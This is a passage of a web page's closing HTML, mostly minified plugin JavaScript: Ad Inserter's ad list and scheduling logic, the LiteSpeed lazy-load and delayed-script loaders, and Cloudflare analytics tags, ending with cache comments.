/gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLiteSpeedLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};ai_js_code=!0</script> <script data-no-optimize="1" type="78e91304f368f92c3ab9a543-text/javascript">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1" type="78e91304f368f92c3ab9a543-text/javascript">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1" type="78e91304f368f92c3ab9a543-text/javascript">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://9xmovies.casa/wp-content/litespeed/js/6aa68d1012210070a9d92c4daa7dd0ab.js?ver=7a3b0"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="78e91304f368f92c3ab9a543-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e71080764b044266aaa384223ae299c5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 09:14:10 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 09:14:10 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->